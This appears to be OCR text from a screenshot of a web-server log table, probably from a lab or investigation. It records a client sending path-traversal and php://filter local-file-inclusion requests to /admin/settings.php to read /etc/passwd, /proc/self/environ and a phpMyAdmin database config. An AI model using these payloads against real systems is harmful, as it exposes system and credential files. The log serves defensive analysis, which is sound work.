 Columns 1 field sorted
@timestamp transaction.remot... request.headers.User-Agent request.request_line response.status
rv:102.0) Gecko/20100101 page=../../../../../../../../etc/
Firefox/102.0 passwd HTTP/1.1
Jul 26, 2023 @ 14:31:11.099 10.0.2.15 Mozilla/5.0 (X11; Linux x86_64; GET /admin/settings.php? 200
rv:102.0) Gecko/20100101 page=../../../../../../../../proc/
Firefox/102.0 self/environ HTTP/1.1
Jul 26, 2023 @ 14:31:27.332 10.0.2.15 Mozilla/5.0 (X11; Linux x86_64; GET /admin/settings.php? 200
rv:102.0) Gecko/20100101 page=../../../../../../../../etc/
Firefox/102.0 phpmyadmin/config-db.php HTTP/1.1
Jul 26, 2023 @ 14:31:37.390 10.0.2.15 Mozilla/5.0 (X11; Linux x86_64; GET /admin/settings.php? 200
rv:102.0) Gecko/20100101 page=../../../../../../../../etc/
Firefox/102.0 phpmyadmin/config-db.php HTTP/1.1
Jul 26, 2023 @ 14:31:39.409 10.0.2.15 Mozilla/5.0 (X11; Linux x86_64; GET /admin/settings.php? 200
rv:102.0) Gecko/20100101 page=../../../../../../../../etc/
Firefox/102.0 phpmyadmin/config-db.php HTTP/1.1
Jul 26, 2023 @ 14:32:31.602 10.0.2.15 Mozilla/5.0 (X11; Linux x86_64; GET /admin/settings.php?page=php:// 200
rv:102.0) Gecko/20100101 filter/convert.base64-encode/
Firefox/102.0 resource=../../../../../../../../etc…
Jul 26, 2023 @ 14:32:44.643 10.0.2.15 Mozilla/5.0 (X11; Linux x86_64; GET /phpmyadmin/ HTTP/1.1 200
rv:102.0) Gecko/20100101
Firefox/102.0
Rows per page: 100 1 2